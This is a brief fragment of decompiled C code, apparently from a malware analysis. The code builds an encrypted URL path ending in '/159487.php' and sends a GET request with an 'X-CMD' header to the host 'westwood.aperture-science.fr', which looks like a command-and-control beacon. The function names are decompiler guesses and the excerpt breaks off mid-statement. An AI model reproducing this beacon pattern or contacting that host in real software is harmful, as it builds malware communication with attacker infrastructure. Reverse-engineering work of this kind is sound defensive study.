 v1 = strlen(lpData);
url = (const CHAR *)mallocMaybe(v1 + 17, 1);
v26 = url;
formatAndEncryptMaybe((int)url, v1 + 17, (int)"%s%s%s", (unsigned int)"/159487.php");
if ( lpData
&& requestMaybe(
"westwood.aperture-science.fr",
"GET",
url,
v3,
0,
0,
(int *)&v27,
(DWORD *)&v25,
"X-CMD",
(LPVOID *)&pszString,
&cchString) )